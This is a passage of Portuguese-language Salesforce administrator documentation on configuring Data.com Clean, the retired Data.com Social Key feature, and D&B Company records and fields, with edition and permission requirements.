- **•** Agende backups regulares dos seus dados de conta, contato e lead. É sempre uma boa prática e, se seus registros do Salesforce tiverem correspondências incorretas, você poderá reverter para versões anteriores. Os backups são mais importantes se você limpar os registros a partir de listas ou com trabalhos de limpeza automatizados, porque esses métodos de limpeza permitem campos em branco para preenchimento automático.
- **•** Configure rastreamento de histórico de campo para contas, contatos e leads. O rastreamento de histórico de campo ajuda a identificar alterações em valores de campo e rastreia quem fez as alterações e quando as fez. Se você usar o rastreamento do histórico de campos, certifique-se de adicionar as listas relacionadas Histórico da conta, História de contato e Histórico de lead aos respectivos layouts de página desses objetos.
- **•** [Instalar e usar o Data.com Reports](#page-1733-0).

CONSULTE TAMBÉM: [Atualização do Data.com](#page-1232-0)

## EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para implementar a Atualização do Data.com:

**•** "Personalizar aplicativo"

Para fazer backup de dados:

**•** "Exportar dados"

Para configurar o rastreamento de histórico de campo:

**•** "Personalizar aplicativo"

Para definir a segurança no nível do campo:

# <span id="page-1735-1"></span>Configurar o Data.com Social Key

Permita que seus representantes obtenham perfis sociais de contatos e leads. Para isso, basta configurar e implementar o Data.com Social Key.

Importante: A partir do Spring '16, o Data.com Social Key e o Data.com Social Profile Match API não estão mais disponíveis. Nesse momento, apelidos de perfis sociais, como os do LinkedIn® , não são adicionados a registros que são limpos com Data.com. E não é possível usar o Data.com Social Profile Match API para pesquisar por apelidos de perfis sociais.

Se ainda não tiver feito isso, [ative Contas sociais, Contatos e Leads e selecione as redes sociais das](#page-1675-0) [quais deseja obter perfis sociais.](#page-1675-0) Após a execução dos trabalhos, consulte o histórico de trabalhos do Social Key na página Trabalhos de atualização em Configuração.

#### [Ativar o Data.com Social Key](#page-1735-0)

Antes de sua organização poder usar o Social Key para encontrar e associar apelidos sociais para seus registros de lead e contatos, é necessário ativar o recurso.

[Configurar trabalhos do Data.com Clean para Social Key](#page-1736-0)

O Social Key fornece apelidos sociais através de trabalhos do Data.com Clean. É necessário verificar se seus trabalhos do Clean estão configurados para o Social Key.

#### [Configurar a atualização da exibição de lista do Data.com Clean para Social Key](#page-1737-0)

<span id="page-1735-0"></span>O Social Key fornece apelidos sociais quando os usuários limpam os registros de lead ou contato de uma lista. Será necessário adicionar alguns campos aos modos de exibição de lista de sua organização.

## Ativar o Data.com Social Key

Antes de sua organização poder usar o Social Key para encontrar e associar apelidos sociais para seus registros de lead e contatos, é necessário ativar o recurso.

- Importante: A partir do Spring '16, o Data.com Social Key e o Data.com Social Profile Match API não estão mais disponíveis. Nesse momento, apelidos de perfis sociais, como os do LinkedIn® , não são adicionados a registros que são limpos com Data.com. E não é possível usar o Data.com Social Profile Match API para pesquisar por apelidos de perfis sociais.
- **1.** Em Configuração, insira *Configurações da chave social* na caixa Busca rápida e selecione **Configurações da chave social**.
- **2.** Clique em **Ativar o Social Key**.

Se também for necessário ativar e configurar Contas e contatos sociais, informaremos após ter ativado o Social Key.

CONSULTE TAMBÉM:

[Configurar o Data.com Social Key](#page-1735-1)

**EDICÕES** 

Disponível em: Salesforce **Classic** 

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para implantar o Social Key:

**•** "Personalizar aplicativo"

## **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para implantar o Social Key:

## <span id="page-1736-0"></span>Configurar trabalhos do Data.com Clean para Social Key

O Social Key fornece apelidos sociais através de trabalhos do Data.com Clean. É necessário verificar se seus trabalhos do Clean estão configurados para o Social Key.

Importante: A partir do Spring '16, o Data.com Social Key e o Data.com Social Profile Match API não estão mais disponíveis. Nesse momento, apelidos de perfis sociais, como os do LinkedIn® , não são adicionados a registros que são limpos com Data.com. E não é possível usar o Data.com Social Profile Match API para pesquisar por apelidos de perfis sociais.

O Social Key funciona com as Contas e contatos sociais e o Data.com Clean para facilitar o acompanhamento de seus contatos e leads em redes sociais. Em Contas e contatos sociais, selecione as redes sociais desejadas. O processo do Social Key é executado durante os trabalhos do Clean automatizados, então, para usar o Social Key, é necessário garantir que o Clean esteja ativado e selecionar e programar os trabalhos necessários.

Ao ativar o Social Key, o próximo trabalho do Clean agendado executará uma sincronização completa com o Data.com para os objetos ativados para trabalhos de limpeza (contatos, leads ou ambos). O Social Key fornecerá apelidos sociais em intervalos regulares depois disso, ao mesmo tempo que os trabalhos do Clean. Por exemplo, se você executar os trabalhos de atualização uma vez por semana, na quarta-feira, o trabalho do Social Key realizará uma sincronização total a cada duas quartas-feiras.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para implantar o Social Key:

- **•** "Personalizar aplicativo"
- Nota: Se um trabalho do Clean falhar, o processo do Social Key também falhará. Para exibir históricos de trabalhos do Clean e do Social Key, em Configuração, insira *Trabalhos* na caixa Busca rápida e selecione **Trabalhos**.

Se precisar de orientação para configurar o Data.com Clean ou verificar suas preferências ou configurações, clique em **Ajuda para esta página** em qualquer página de configuração do Clean.

- **1.** Em Configuração, insira *Configurações de atualização* na caixa Busca rápida e selecione **Configurações de atualização**.
- **2.** Confirme se o Data.com Clean está ativado.
- **3.** Em Configuração, insira *Preferências* na caixa Busca rápida e selecione **Preferências** em Clean.
- **4.** Confirme que os trabalhos do Clean estão ativados para os objetos para os quais deseja obter apelidos sociais. Eles são fornecidos para contatos e leads.
- **5.** Em Configuração, insira *Trabalhos* na caixa Busca rápida e selecione **Trabalhos**.
- **6.** Confirme se os trabalhos do Clean estão agendados.

#### CONSULTE TAMBÉM:

[Configurar o Data.com Social Key](#page-1735-1)

## <span id="page-1737-0"></span>Configurar a atualização da exibição de lista do Data.com Clean para Social Key

O Social Key fornece apelidos sociais quando os usuários limpam os registros de lead ou contato de uma lista. Será necessário adicionar alguns campos aos modos de exibição de lista de sua organização.

Importante: A partir do Spring '16, o Data.com Social Key e o Data.com Social Profile Match API não estão mais disponíveis. Nesse momento, apelidos de perfis sociais, como os do LinkedIn® , não são adicionados a registros que são limpos com Data.com. E não é possível usar o Data.com Social Profile Match API para pesquisar por apelidos de perfis sociais.

O Social Key funciona com as Contas e contatos sociais e o Data.com Clean para facilitar o acompanhamento de seus contatos e leads em redes sociais. Em Contas e contatos sociais, selecione as redes sociais desejadas. O processo do Social Key é executado quando os usuários limpam os registros de uma lista.

- **1.** Clique na guia para o objeto cujos registros você deseja limpar de uma lista: Contatos ou Leads.
- **2.** Selecione uma exibição na lista suspensa e clique em **Editar**.
- **3.** Verifique se o campo Status de atualização foi adicionado aos Campos selecionados. Adicionar esse campo automaticamente adiciona o botão **Atualizar** ao modo de exibição de lista.
- **4.** Como alternativa, adicione os campos para as redes sociais ativadas (LinkedIn, Twitter ou Facebook) aos modos de exibição de lista de contato.

Os campos de rede social não estão disponíveis nas exibições de lista de lead.

CONSULTE TAMBÉM:

[Configurar o Data.com Social Key](#page-1735-1) [Criar exibições de lista personalizadas no Salesforce Classic](#page-130-0)

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para implementar o Social Key

**•** "Personalizar aplicativo"

Para criar modos de exibição de lista personalizados:

**•** "Ler" no tipo de registro incluído na lista

Para criar, editar ou excluir modos de exibição de lista pública:

**•** "Gerenciar modos de exibição de lista pública"

# Conheça os produtos do Data.com para administradores

## Diretrizes para utilizar registros de Empresa D&B

Revise algumas diretrizes para que a sua organização extraia o máximo de benefícios dos registros de Empresa D&B, que contêm mais de 100 campos de informações setoriais, financeiras e da concorrência provenientes da Dun & Bradstreet<sup>®</sup>. .

- **•** Se a sua organização tiver o Data.com Premium Prospector ou o Data.com Premium Clean, você terá acesso ao objeto DandBCompany, que fornece dados da Dun & Bradstreet para contas e leads adicionados ao Salesforce.
- **•** Lembre-se de adicionar a guia Empresas D&B aos perfis de usuário. É assim que eles acessarão uma lista de todos os registros de Empresa D&B. A guia de Empresas D&B lista todos os registros de Empresa D&B que você tem no Salesforce.
- **•** Para permitir que seus usuários excluam registros de Empresa D&B, você deve criar um conjunto de permissões com as permissões *Excluir registros de Empresa D&B* e *Ler registros de Empresa D&B* e atribuir esse conjunto de permissões aos usuários. Talvez seja necessário também adicionar o botão **Excluir** aos layouts de página.
- **•** Se sua empresa também utiliza o Data.com Premium Clean, você pode usar trabalhos automatizados para atualizar seus registros de Empresa D&B.
- **•** Adicione o botão **Atualizar** aos layouts de página de Empresa D&B para poder atualizar manualmente os registros de Empresa D&B e obter os dados mais recentes da Dun & Bradstreet. Você também pode usar trabalhos automatizados para atualizar os registros de Empresa D&B.
- **•** Os registros de Empresa D&B vinculados a registros de conta não são atualizados juntamente com os registros de conta vinculados.
- **•** Para contas ou leads não adicionados a partir do Data.com (aqueles criados manualmente, por exemplo), se existir um registro da Empresa D&B correspondente, ele será adicionado ao Salesforce e vinculado ao registro de conta ou lead na primeira vez que o registro for limpo.

#### CONSULTE TAMBÉM:

[Configurar layouts de página para o Data.com Prospector e para o Data.com Clean](#page-1696-0)

## EDIÇÕES

#### Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para implementar Empresas D&B:

## Campos de empresa D&B

Se você adicionar ou atualizar uma conta ou lead com o Data.com Premium Prospector ou o Data.com Premium Clean, um registro de Empresa D&B será automaticamente criado e vinculado a essa conta ou lead por meio do campo Empresa D&B. Basta clicar no link no campo Empresa D&B para acessar o registro Empresa D&B associado, que contém mais de 100 campos de informações financeiras, do setor e da concorrência provenientes da Dun & Bradstreet® . Isso proporciona à sua organização acesso integrado ao confiável banco de dados global de informações corporativas da Dun & Bradstreet diretamente a partir do Salesforce.

- Exemplo: Se você adicionar um registro de conta da Starbucks a partir do Data.com, quando abrir o registro, o valor do campo Empresa D&B será Starbucks Corporation. O valor está sublinhado para identificá-lo como um link. Basta clicar no link para abrir o registro de Empresa D&B da Starbucks Corporation.
- Exemplo: Se você atualizar um registro de conta da Google usando o Data.com Premium Clean, seja manualmente ou usando trabalhos, quando abrir esse registro, o valor do campo Empresa D&B será Google. O valor está sublinhado para identificá-lo como um link. Basta clicar no link para abrir o registro de Empresa D&B da Google.
	- Nota: Alguns rótulos de campo D&B são diferentes dos rótulos de campo de objeto a que estão mapeados. Por exemplo, o campo Account Site nos registros da conta mapeia para o campo Location Type no registro Empresa D&B vinculado. Para obter uma lista de mapeamentos padrão, veja [Mapeamentos de campo padrão](#page-1686-0) [do Data.com ao Salesforce.](#page-1686-0) na página 1681

## **EDIÇÕES**

#### Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

<span id="page-1739-0"></span>

<span id="page-1740-1"></span><span id="page-1740-0"></span>

<span id="page-1741-0"></span>

<span id="page-1742-2"></span><span id="page-1742-1"></span><span id="page-1742-0"></span>

<span id="page-1743-2"></span><span id="page-1743-1"></span><span id="page-1743-0"></span>

<span id="page-1744-4"></span><span id="page-1744-3"></span><span id="page-1744-2"></span><span id="page-1744-1"></span><span 